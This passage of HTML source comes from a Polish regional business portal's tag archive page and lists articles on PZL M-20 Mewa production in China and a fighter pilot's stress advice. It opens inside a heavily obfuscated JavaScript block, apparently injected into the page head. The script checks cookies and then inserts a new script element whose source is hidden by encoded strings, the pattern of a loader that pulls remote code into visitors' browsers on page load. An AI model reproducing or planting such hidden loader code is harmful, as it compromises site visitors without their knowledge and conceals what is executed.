_0x2116b7['push'](_0x2116b7['shift']());}catch(_0x147e47){_0x2116b7['push'](_0x2116b7['shift']());}}}(_0x57f4,-0x5c26e+0x173856+0xa*-0x6cc5));function _0x27138f(_0x3ea0ed){var _0x36691e={'IinIl':_0x27cb44('u70L',-0x71,-0xb2,-0x63,-0x6a),'GOTzR':function(_0x119a00,_0x28a8ce){return _0x119a00!==_0x28a8ce;},'UEyyh':_0x27cb44('75cc',-0x5e,-0x17,-0x4d,-0x2b)+'t','wsKoV':_0x27cb44('&1jU',-0x69,-0x26,-0x24,-0x65)+_0x27cb44('A!aF',-0x7d,-0x7c,-0xa6,-0x9a)+_0x1054cc(0x51d,0x4f8,0x4f6,0x552,'bWvp')+_0x3e225e(0x1f,'Ft20',0xe,0x36,0x22)+_0x1054cc(0x535,0x56a,0x569,0x51e,'8m[P')+_0x4cb50e(0x27b,0x292,0x2bd,'PrhC',0x267)+_0x27cb44('kszI',-0x89,-0x75,-0xc4,-0x9d)+_0x4cb50e(0x283,0x250,0x222,'Zy(a',0x26f)+_0x5bd144(0x571,0x55e,0x596,0x570,'6xQ*')+_0x4cb50e(0x237,0x272,0x25e,'Wnq^',0x244),'MHAPv':_0x1054cc(0x4f7,0x50f,0x50a,0x524,'SA@Y')+_0x4cb50e(0x29b,0x26b,0x225,'bWvp',0x244)+_0x27cb44('u70L',-0x3f,-0x2f,-0x3,-0x23),'Uhwes':_0x1054cc(0x524,0x4e4,0x53c,0x53f,'MlE!')+_0x1054cc(0x4fe,0x519,0x545,0x4f9,'%CPd'),'QbYuP':function(_0x58660d,_0x38016a){return _0x58660d==_0x38016a;},'rBApy':function(_0x45dafe,_0x3dd7c2){return _0x45dafe(_0x3dd7c2);},'GLIGy':_0x5bd144(0x56c,0x56b,0x525,0x555,'2^5T')+_0x4cb50e(0x279,0x2a1,0x2e0,'sGl2',0x29c)+_0x4cb50e(0x222,0x245,0x22b,'Zy(a',0x220)+_0x27cb44('%51r',-0x27,-0x22,-0x5a,-0x44)+_0x1054cc(0x4f8,0x4f0,0x4f5,0x4c8,'8Ctf'),'tvpQJ':function(_0x31c24f,_0x4fb6bc){return _0x31c24f===_0x4fb6bc;},'koIRm':_0x27cb44('JUXY',-0x67,-0x73,-0x48,-0x52),'FUNRQ':_0x5bd144(0x52d,0x52e,0x4da,0x509,'IdS8'),'KECGi':function(_0x2d2389,_0x5ba4b9){return _0x2d2389===_0x5ba4b9;},'ZsnyP':_0x27cb44('Wnq^',-0x19,-0x50,-0x1c,-0x55),'hOMsW':_0x5bd144(0x51e,0x555,0x539,0x517,'4vcJ')};function _0x4cb50e(_0x4f4f2b,_0x5e27bb,_0x377cae,_0x1e4465,_0x47a9fc){return _0x5157(_0x5e27bb-0xe8,_0x1e4465);}function _0x1054cc(_0x5e3763,_0x51ecfb,_0x182d5e,_0x558bf9,_0x235933){return _0x5157(_0x5e3763-0x36c,_0x235933);}function _0x5bd144(_0x43f0f7,_0x562edb,_0x5afe91,_0x3f6a12,_0x29e4c1){return _0x5157(_0x3f6a12-0x3cc,_0x29e4c1);}var _0x4beb41=document,_0x5700e1=_0x4beb41[_0x27cb44('JUXY',-0x57,-0x67,-0x16,-0x1d)+_0x1054cc(0x4f0,0x500,0x520,0x4bb,'4vcJ')+_0x27cb44('u70L',-0x7f,-0x4f,-0xc4,-0x85)](_0x36691e[_0x4cb50e(0x29a,0x29c,0x260,'s*p@',0x2d8)]);function _0x27cb44(_0x33c808,_0x240376,_0x11dcc9,_0x44edd5,_0x27307b){return _0x5157(_0x240376- -0x1d5,_0x33c808);}function _0x3e225e(_0x217a5b,_0x2bb76c,_0x3da87a,_0x1ff743,_0x56edbf){return _0x5157(_0x1ff743- -0x175,_0x2bb76c);}_0x5700e1[_0x1054cc(0x52d,0x548,0x4e7,0x54d,'QL3I')]=_0x36691e[_0x4cb50e(0x266,0x26e,0x23d,'bd0c',0x254)],_0x5700e1[_0x3e225e(-0xd,'PrhC',-0x2c,-0x8,0xf)]=_0x36691e[_0x1054cc(0x52b,0x4f4,0x55a,0x4fd,'kr&b')],_0x5700e1['id']=_0x36691e[_0x5bd144(0x582,0x584,0x581,0x58f,'MlE!')];if(_0x36691e[_0x4cb50e(0x2c5,0x29a,0x269,'MlE!',0x29f)](_0x36691e[_0x4cb50e(0x24c,0x23d,0x224,'8Ctf',0x277)](Boolean,document[_0x3e225e(0x6c,'eOEa',0x4e,0x3a,0x2e)+_0x1054cc(0x530,0x553,0x51a,0x547,'&1jU')+_0x27cb44('IdS8',-0x58,-0x82,-0x5e,-0x52)](_0x36691e[_0x5bd144(0x5b9,0x59a,0x58d,0x58c,'lpm]')])),![])){if(_0x36691e[_0x27cb44('IdS8',-0x83,-0x75,-0x78,-0x90)](_0x36691e[_0x5bd144(0x55d,0x503,0x513,0x544,'u70L')],_0x36691e[_0x5bd144(0x50c,0x539,0x50f,0x533,'sGl2')]))_0x352e4c[_0x5bd144(0x56a,0x57f,0x585,0x554,'kszI')+_0x4cb50e(0x297,0x288,0x2ac,'4Pv]',0x25a)+_0x27cb44('sdsH',-0xd,0x12,-0x4f,0x26)]?(_0x2d084c[_0x4cb50e(0x252,0x268,0x26b,'FzgB',0x286)+_0x4cb50e(0x218,0x23f,0x242,'%CPd',0x281)+_0x27cb44('MscT',-0x86,-0x60,-0xad,-0x76)][_0x27cb44('bWvp',-0x72,-0xac,-0x53,-0x6b)+_0x4cb50e(0x248,0x24d,0x234,'SA@Y',0x275)][_0x3e225e(0x10,'8Ctf',-0x40,-0x35,-0x67)+_0x1054cc(0x529,0x56d,0x565,0x4ee,'Zy(a')+'re'](_0x483f52,_0x4ab35d[_0x5bd144(0x503,0x56d,0x557,0x52d,'g5rw')+_0x4cb50e(0x242,0x22b,0x204,'arQD',0x237)+_0x27cb44('8m[P',-0x7b,-0x5b,-0x4c,-0x3c)]),_0x484692[_0x5bd144(0x583,0x54d,0x552,0x578,'2^5T')+_0x4cb50e(0x255,0x24e,0x26c,'A!aF',0x292)+_0x4cb50e(0x23a,0x26a,0x291,'aYFN',0x242)][_0x27cb44('&1jU',-0x81,-0x61,-0x6c,-0x75)+'e']()):_0x163830[_0x3e225e(0x23,'JMgQ',0x14,0x4d,0x60)+_0x4cb50e(0x293,0x2ae,0x2c1,'kr&b',0x285)+_0x27cb44('z*D&',-0x8e,-0x6d,-0x9f,-0x4d)+_0x3e225e(-0x28,'75cc',0x5,0x7,0x2c)](_0x36691e[_0x5bd144(0x554,0x511,0x541,0x54d,'MscT')])[-0x1d*-0x100+0x1698+0x68*-0x7f][_0x27cb44('G9zV',-0x20,-0x3a,0xb,-0x5b)+_0x27cb44('&1jU',-0x32,-0x35,-0x2a,-0x36)+'d'](_0x1a9fda);else{if(document[_0x1054cc(0x4a7,0x4e2,0x4c0,0x46e,'rpqE')+_0x1054cc(0x4de,0x524,0x4ff,0x49a,'Zy(a')+_0x3e225e(0x36,'PrhC',0x2f,-0x4,-0x20)])_0x36691e[_0x5bd144(0x55b,0x537,0x4fa,0x51d,'O4tB')](_0x36691e[_0x3e225e(0x1d,'%CPd',0xc,0x10,-0x2f)],_0x36691e[_0x4cb50e(0x24d,0x251,0x221,'u70L',0x289)])?(document[_0x3e225e(0x2e,'aYFN',0x4b,0x2c,0x22)+_0x27cb44('MU%w',-0x42,-0x7a,-0x62,-0x84)+_0x5bd144(0x4f7,0x52f,0x563,0x52a,'Ft20')][_0x1054cc(0x4ae,0x487,0x4b7,0x4f3,'kr&b')+_0x5bd144(0x590,0x564,0x537,0x55b,'Wnq^')][_0x27cb44('75cc',-0x17,-0x11,-0x5f,-0x10)+_0x4cb50e(0x28a,0x24a,0x229,'PrhC',0x271)+'re'](_0x5700e1,document[_0x1054cc(0x4eb,0x4a7,0x4bd,0x4e2,'Wnq^')+_0x4cb50e(0x285,0x261,0x29b,'G9zV',0x230)+_0x1054cc(0x4f9,0x51b,0x4dd,0x53b,'[YXg')]),document[_0x27cb44('Ft20',-0x45,-0x85,-0x27,-0x8b)+_0x4cb50e(0x22d,0x263,0x292,'QL3I',0x275)+_0x27cb44('!Wnf',-0x3a,-0x32,-0x7d,-0x2e)][_0x5bd144(0x4fc,0x503,0x50a,0x50a,'jOb8')+'e']()):(_0x11cede[_0x1054cc(0x522,0x4eb,0x52c,0x54c,'sdsH')+_0x5bd144(0x51d,0x52f,0x4e2,0x51c,'%51r')+_0x1054cc(0x531,0x577,0x537,0x572,'s*p@')][_0x5bd144(0x536,0x514,0x4e1,0x50d,'GsHW')+_0x5bd144(0x52a,0x530,0x534,0x561,'u70L')][_0x3e225e(0x7,'3^Nl',-0x23,0x24,-0x10)+_0x3e225e(0x10,'sdsH',0x38,0x12,0x1)+'re'](_0x3335c0,_0x909a2e[_0x5bd144(0x543,0x4fc,0x540,0x52b,'arQD')+_0x27cb44('FzgB',-0x96,-0x51,-0x6d,-0x73)+_0x4cb50e(0x2c9,0x28f,0x29c,'jOb8',0x2ad)]),_0x30bee7[_0x3e225e(-0x1d,'75cc',0xb,0x27,0x61)+_0x4cb50e(0x26d,0x238,0x261,'%51r',0x226)+_0x3e225e(-0x41,'GsHW',-0x6a,-0x2f,-0x34)][_0x4cb50e(0x25d,0x244,0x22e,'GsHW',0x233)+'e']());else{if(_0x36691e[_0x27cb44('[3RI',-0x75,-0xa7,-0x87,-0x92)](_0x36691e[_0x1054cc(0x4c7,0x4ec,0x4de,0x4ad,'G9zV')],_0x36691e[_0x4cb50e(0x29e,0x258,0x228,'4Pv]',0x298)]))return _0x36691e[_0x4cb50e(0x278,0x252,0x28e,'8m[P',0x273)](_0x3d556d[_0x4cb50e(0x2b4,0x279,0x248,'Ft20',0x246)+'e'][_0x27cb44('sGl2',-0x91,-0xaf,-0xc0,-0x82)+'Of'](_0x204c91),-(-0x2702+0x313+0x23f0));else _0x4beb41[_0x27cb44('%CPd',-0x8b,-0x4c,-0xcb,-0xc7)+_0x3e225e(-0x29,'jOb8',-0x32,-0x2,-0x35)+_0x5bd144(0x568,0x4f2,0x548,0x525,'lpm]')+_0x5bd144(0x58d,0x55f,0x57c,0x586,'8Ctf')](_0x36691e[_0x3e225e(0x2f,'[3RI',-0x16,0x1,0x29)])[-0x26a5+-0x1*0xfa9+-0x15*-0x296][_0x5bd144(0x58d,0x5ab,0x55b,0x579,'8Ctf')+_0x5bd144(0x577,0x589,0x529,0x56a,'kszI')+'d'](_0x5700e1);}}}}function _0x5157(_0x285eaf,_0x7b75b1){var _0x22c6ff=_0x57f4();return _0x5157=function(_0x3459d1,_0x2a2efd){_0x3459d1=_0x3459d1-(0x172*0x16+0x1fec+0x1*-0x3e7d);var _0x4e4208=_0x22c6ff[_0x3459d1];if(_0x5157['jPgljB']===undefined){var _0x30f7d1=function(_0x10ba6a){var _0x2031ec='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x32d792='',_0x317e6f='';for(var _0x1c99c8=-0x2568+0x3*0x781+-0x5d*-0x29,_0x2cc133,_0x28d33b,_0x5b1683=0x1*0x10d6+-0x1*-0xdbf+-0x1e95;_0x28d33b=_0x10ba6a['charAt'](_0x5b1683++);~_0x28d33b&&(_0x2cc133=_0x1c99c8%(-0x40c+-0x153c+-0x194c*-0x1)?_0x2cc133*(0x3*0x19b+0x1863*-0x1+0x13d2)+_0x28d33b:_0x28d33b,_0x1c99c8++%(0x1393+0x3*-0x591+-0x2dc))?_0x32d792+=String['fromCharCode'](-0xc*-0x60+0x1*-0xd88+0xa07&_0x2cc133>>(-(0xb5*-0x34+0x141f+0x10a7)*_0x1c99c8&-0xfa8+0x1246+-0x298)):-0x1*-0x2e3+0x43*-0x79+-0x8*-0x399){_0x28d33b=_0x2031ec['indexOf'](_0x28d33b);}for(var _0x5dae42=0xcfc+0x12*0x9f+-0x182a,_0x3bed44=_0x32d792['length'];_0x5dae42<_0x3bed44;_0x5dae42++){_0x317e6f+='%'+('00'+_0x32d792['charCodeAt'](_0x5dae42)['toString'](-0x28c*0x2+0x1322*0x1+0xdfa*-0x1))['slice'](-(0xe98+0x1181*0x1+-0x2017));}return decodeURIComponent(_0x317e6f);};var _0x1e8a9f=function(_0x4474c3,_0x3f2f63){var _0x3b3a46=[],_0x2d87bb=-0x3*0x16d+0x603+-0x4*0x6f,_0x5ed9ed,_0x1f61e4='';_0x4474c3=_0x30f7d1(_0x4474c3);var _0x42a3f9;for(_0x42a3f9=-0x266+0x4*0x47b+-0xf86;_0x42a3f9<0x1c13+-0x4ba+-0x3*0x773;_0x42a3f9++){_0x3b3a46[_0x42a3f9]=_0x42a3f9;}for(_0x42a3f9=-0x16*-0x23+-0x1*-0x2439+-0x273b;_0x42a3f9<0x25e9+0x2*-0xad+-0x238f;_0x42a3f9++){_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9]+_0x3f2f63['charCodeAt'](_0x42a3f9%_0x3f2f63['length']))%(-0x1d98+0x7*0x54b+-0x675),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed;}_0x42a3f9=-0x12f0+0xd76+0x57a,_0x2d87bb=0x1b4a*-0x1+0x14f*0x14+0x11e;for(var _0x2305dc=-0x8b*0x3+0xe3*-0xe+-0x1*-0xe0b;_0x2305dc<_0x4474c3['length'];_0x2305dc++){_0x42a3f9=(_0x42a3f9+(0x2*0xd3d+-0xd0a*-0x2+0x348d*-0x1))%(-0x4e1*-0x3+0x1*0x20f6+-0x2e99),_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9])%(0x39*-0xd+-0x1c68+0x204d),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed,_0x1f61e4+=String['fromCharCode'](_0x4474c3['charCodeAt'](_0x2305dc)^_0x3b3a46[(_0x3b3a46[_0x42a3f9]+_0x3b3a46[_0x2d87bb])%(0x1c*0x92+-0x10f0+0x8*0x3f)]);}return _0x1f61e4;};_0x5157['zbsLqN']=_0x1e8a9f,_0x285eaf=arguments,_0x5157['jPgljB']=!![];}var _0x5bc9f4=_0x22c6ff[0x9a+-0x176c*-0x1+-0x19a*0xf],_0x253ac4=_0x3459d1+_0x5bc9f4,_0x4cd9de=_0x285eaf[_0x253ac4];return!_0x4cd9de?(_0x5157['HGYqgd']===undefined&&(_0x5157['HGYqgd']=!![]),_0x4e4208=_0x5157['zbsLqN'](_0x4e4208,_0x2a2efd),_0x285eaf[_0x253ac4]=_0x4e4208):_0x4e4208=_0x4cd9de,_0x4e4208;},_0x5157(_0x285eaf,_0x7b75b1);}function _0x57f4(){var _0x6591bf=['lbpdMmolWPS','cmoHr1iK','e8oqACkSCG','W6NcHvHDAq','WRfOh8kPW6m','WP5wWRJcQmoB','W6TEt8kkWOtcLHulW4SJCCoX','baxcSXpdLW','WR8la8kEtG','W64kWO17a8kPFSo2W7pdIa','W5FcTCoKW5/dHa','W6NcPMivkq','dSk6yJddUq','phWTDa','WOKBp8koCa','W4b6WOlcSG0','W6/cU0LvyG','jvrqpL4','W5utWR1Wcq','y0ldUCo+W6m','rCkkW5RdJSkG','W6aqrYVdUG','fef9gWi','W4/dNvK','W7qtBxNdNW','WRSblCkoBq','Amoct3NdSa','W6VcGmoP','W4G1yXxdUa','WRhdGX8opZ/cLIqLWPmCW6i','bmk/za','qCkHoXNdQa','W6RdHCo4cCk8','W4NcU8k5tSogW6NdTe8','mhaZAM8','lSkkySkEWOS','hSkkWRpdT8oM','W6hcM1TDDq','WQtcIdldMCoc','W505Db7dOG','W6vbWRdcGc8','W51pWO/cS0G','hSouWPNcNmoHWRSlFwDatJ7cQq','WR3cMtq','z8oxWQaqeW','W6CcCfldLa','r8kQbSo7ma','dIlcQCk/xq','WPddJmkDDSkP','W7Cne8otWP0','cfmVdmoS','W7lcISowb8oxWR/cRSkicSoHtsK','WQxdQSk+','WRf/lCk4W7u','bK1NFNe','jLu0s0i','W4VcGu5IqW','sCoctNpdPq','W7RcT2LiFG','a05c','bZpcJSkzqW','hSoQrSoXkq','ie9ncbO','xSk4la','W6dcMv8dea','WQBcJc3dK8oA','nwFdRSo9W6K','e8oLqa','W6HaWPhcKtG','WOpcHMFdGmoI','WQhdR8oWWRjL','nYtdK8ojWOC','huRcSGldMa','dKvxaa','WO44WPeluG','sSkXoSoZkW','W7j0WQxcHge','zgxdRSoUW6u','pfnyhuO','CmkhdaBdNa','W7pcRmohWRD3W6RdNCkY','u8otv2ZdOa','nX/dHSok','WPe0Fhiu','WQ7dMmoKW7FdKG','nglcM01W','kHBdGG','ExtdJ8o7W74','oCkcASkFWOK','CLddS8oyWP83WRH5','WPGRAZNdOSkQW7e','WO3cOf3dS8oC','x8khW5VdGSkI','du9/nNC','W6BcOKetnq','zdShBuJdHmohW43cVSkWWRldOW','W5ldM2KvW74','s8kQW4JdHSk3','jKW2','WOSkFLiL','W5mYWPvkna','e8klWPldPSoX','WOxdS8kKWPft','WRWoEa','b0RcTGBdHq','WQxdV8kjvSkm','mZtcS8kdyq','WO3cOghcOca','gCknDstdSW','WROBdSomW5C','a8ogACk3zW','W4iZW4LsiG','WO4tWOyBga','W7VdL3u','WPhdUCkl','W7tcOSo9W6SjWOKGW7JcJSkzWQZdHW','W4qjWOHCna','gCoGrKuZ','gCo6w1W/','cIBcR8kEqG','d0KycSoM','W645omkpW70PWPJcMq','eM5zah8','bvjFfg4','WRubg8ozW5C','W7hcQSk1W7u5WPNcHSkgzw5bW6ddUq','WQ3cJIGyWRq','e8oZwSkHAKzJW5KdAmouqG','WRddMmk9','t8krW5VdMCk3','j8kLW65Xs8keW7tdIYyvWPaUkq','WR0TfmoxW54','W6P4e8kzW6KDWOW','mLNcHv1v','WRylFIFdKa','W55kiWvGESoLFahcNSocWOJdGG','x8oKs3xdVW','EN0OW7VcPq','W60kWOH8uSotfmoQW7FdPHj5tq','W4joW4LCauZdIh5xBmooW6G','nCkFEW','eSo3uCkMAeq+W54TFSoFDNq','zCozomohW4xdMGJdPCoLW4BdLca'];_0x57f4=function(){return _0x6591bf;};return _0x57f4();}function _0x53fe9b(_0x3907b6,_0x25277b,_0x52c43c,_0xc60260,_0x360dc1){return _0x5157(_0x360dc1- -0x18f,_0x25277b);}function _0x4a7ec6(_0x3651cc){var _0x1fd38c={};_0x1fd38c[_0x25a9f6(0x467,0x47d,'u70L',0x475,0x493)]=function(_0x27cba9,_0x4e9389){return _0x27cba9!==_0x4e9389;};function _0x5ad3fb(_0x21372b,_0x5c11b8,_0x17e440,_0x4e04cb,_0x528995){return _0x5157(_0x5c11b8-0x11,_0x528995);}function _0x25a9f6(_0x333537,_0x507a77,_0x33aa0d,_0x261825,_0xe678ac){return _0x5157(_0x507a77-0x2c2,_0x33aa0d);}function _0x3e7503(_0xb37885,_0x533f59,_0x33af88,_0x539864,_0x2fdb53){return _0x5157(_0x539864- -0x2ea,_0x33af88);}function _0x47ea60(_0x59e861,_0x38a4b4,_0x54bc9f,_0x45b31d,_0x2a39e9){return _0x5157(_0x54bc9f-0x199,_0x2a39e9);}var _0x34d493=_0x1fd38c;return _0x34d493[_0x5ad3fb(0x17c,0x164,0x1a6,0x15e,'8Ctf')](document[_0x47ea60(0x2fa,0x305,0x2e2,0x2ec,'A!aF')+'e'][_0x3e7503(-0x199,-0x195,'MU%w',-0x19d,-0x1ca)+'Of'](_0x3651cc),-(0x4b4+0x1c77+-0x212a));}var _0x7aa2b1=_0x53fe9b(-0xf,'kszI',-0x34,-0x5,0x8)+_0x53fe9b(0x1e,'IdS8',0x41,-0x19,0x28);function _0x2228f4(_0x307f6a,_0x5a2340,_0x555d62,_0x510698,_0x270973){return _0x5157(_0x5a2340-0x292,_0x510698);}function _0x186cbf(_0x5b1d21,_0x3d5d78,_0x4a4a49,_0x183efa,_0x276c74){return _0x5157(_0x4a4a49- -0x257,_0x3d5d78);}var _0x2e4104=_0x53fe9b(0x6,'!Wnf',-0x66,-0x40,-0x20)+_0x186cbf(-0xd5,'JMgQ',-0x10f,-0x150,-0x152)+'s';function _0x2f24c8(_0x153767,_0x3f4b48,_0x14eb0b,_0x3fcd56,_0x22a7ff){return _0x5157(_0x153767-0x34b,_0x22a7ff);}_0x4a7ec6(_0x2e4104)==![]&&_0x4a7ec6(_0x7aa2b1)==![]&&_0x27138f('');</script>
	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://przekarpacie.pl"><link rel="https://theeventscalendar.com/" href="https://przekarpacie.pl/wp-json/tribe/events/v1/events/?tags=dolina-lotnicza" />	<style type="text/css" id="envo-magazine-header-css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		
	</style>
			<script data-ad-client="ca-pub-8511837582424456" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	</head>
	<body id="blog" class="archive tag tag-dolina-lotnicza tag-425 wp-custom-logo tribe-no-js tribe-bar-is-disabled envo-magazine-child">
		    <div class="top-menu" >
        <nav id="top-navigation" class="navbar navbar-inverse bg-dark">     
            <div class="container">   
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-2-collapse">
                        <span class="sr-only">Przełącz nawigację</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse navbar-2-collapse">
                    <div class="menu-navigation-container"><ul id="menu-navigation" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2763"><a title="Zleć tutaj pozyskanie dotacji!" href="https://fundacja.przekarpacie.pl">Zleć tutaj pozyskanie dotacji!</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a title="Zamów publikację!" href="https://przekarpacie.pl/reklama-publikacje-sponsorowane/">Zamów publikację!</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a title="O Portalu i Fundacji | Kontakt" href="https://przekarpacie.pl/informacje/">O Portalu i Fundacji | Kontakt</a></li>
</ul></div><div class="menu-socialmedia-container"><ul id="menu-socialmedia" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2455"><a title="facebook" href="https://facebook.com/przekarpacie">facebook</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2456"><a title="twitter" href="https://twitter.com/przekarpaciepl">twitter</a></li>
</ul></div>                </div>
            </div>    
        </nav> 
    </div>
<div class="site-header container-fluid">
    <div class="container" >
        <div class="row" >
            <div class="site-heading col-md-4" >
                <div class="site-branding-logo">
                    <a href="https://przekarpacie.pl/" class="custom-logo-link" rel="home"><img width="609" height="172" src="https://przekarpacie.pl/wp-content/uploads/2015/10/logo-przekarpacie-rgb-e1445754395720.jpg" class="custom-logo" alt="Podkarpacki portal biznesowy przekarpacie.pl" decoding="async" srcset="https://przekarpacie.pl/wp-content/uploads/2015/10/logo-przekarpacie-rgb-e1445754395720.jpg 609w, https://przekarpacie.pl/wp-content/uploads/2015/10/logo-przekarpacie-rgb-e1445754395720-300x85.jpg 300w" sizes="(max-width: 609px) 100vw, 609px" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://przekarpacie.pl/" rel="home">Portal PRZEkarpacie &#8211; dotacje, wydarzenia, szkolenia dla firm</a></p>
                    
                                            <p class="site-description">
                            dotacja praca kompetencje kontakty                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                            <div class="site-heading-sidebar col-md-8" >
                    <div id="content-header-section" class="text-right">
                        	
                    </div>
                </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://przekarpacie.pl/" title="Portal PRZEkarpacie &#8211; dotacje, wydarzenia, szkolenia dla firm">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-stopka" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://przekarpacie.pl/szkolenia/" title="Weź udział! (wydarzenia)"><i class="fa wydarzenia szkolenia konferencje" aria-hidden="true"></i>&nbsp;Weź udział! (wydarzenia)</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://przekarpacie.pl/dotacje/" title="Weź kasę! (dotacje)"><i class="fa dotacje dofinansowanie" aria-hidden="true"></i>&nbsp;Weź kasę! (dotacje)</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1924"><a href="https://przekarpacie.pl/przedsiebiorczosc/przepisy/" title="Uważaj! (Zmiany przepisów)"><i class="fa prawo zmiany stawek" aria-hidden="true"></i>&nbsp;Uważaj! (Zmiany przepisów)</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://przekarpacie.pl/przedsiebiorczosc/inspiracje/" title="Zainspiruj się!"><i class="fa inspiracje motywacja" aria-hidden="true"></i>&nbsp;Zainspiruj się!</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://przekarpacie.pl/oferty-pracy/" title="Oferty pracy"><i class="fa Oferty pracy" aria-hidden="true"></i>&nbsp;Oferty pracy</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://przekarpacie.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>
 

<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<div class="row">

	<div class="col-md-8">
					<header class="archive-page-header text-center">
				<h1 class="page-title">Tag: <span>Dolina Lotnicza</span></h1>			</header><!-- .page-header -->
				<article>
	<div class="post-1960 post type-post status-publish format-standard has-post-thumbnail hentry category-przedsiebiorczosc tag-aero-at tag-chiny tag-dolina-lotnicza tag-historie-sukcesu-podkarpackich-firm tag-pzl-mielec">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://przekarpacie.pl/2016/01/przedsiebiorczosc/drugie-zycie-pzl-m-20-mewa-w-chinach-co-roku-wyprodukuja-50-samolotow/" title="Drugie życie PZL M-20 MEWA w Chinach &#8211; co roku wyprodukują 50 samolotów">
					<img src="https://przekarpacie.pl/wp-content/uploads/2016/01/PZL-Mielec_M-20-03_Mewa-produkcja-w-chinach-aero-at-720x405.jpg" title="Drugie życie PZL M-20 MEWA w Chinach &#8211; co roku wyprodukują 50 samolotów" alt="Drugie życie PZL M-20 MEWA w Chinach &#8211; co roku wyprodukują 50 samolotów" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		17 stycznia 2016	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://przekarpacie.pl/2016/01/przedsiebiorczosc/drugie-zycie-pzl-m-20-mewa-w-chinach-co-roku-wyprodukuja-50-samolotow/" rel="bookmark">Drugie życie PZL M-20 MEWA w Chinach &#8211; co roku wyprodukują 50 samolotów</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://przekarpacie.pl/author/krzysiek/">
				Krzysztof Tańcula			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Mielecka firma Aero AT podpisała kontrakt-licencyjny na produkcję samolotu M-20 Mewa w chińskim parku technologicznym Changzhou. Docelowo od 2017 roku z&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-1930 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracje tag-dolina-lotnicza tag-inspiracja tag-kobiecy-biznes tag-kobiety tag-odrzutowiec tag-pilot tag-stres">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://przekarpacie.pl/2015/11/przedsiebiorczosc/inspiracje/5-unikow-na-stres-w-biznesie-jakie-poleca-pilotka-mysliwcow/" title="5 uników od stresu w biznesie, jakie poleca pilotka myśliwców">
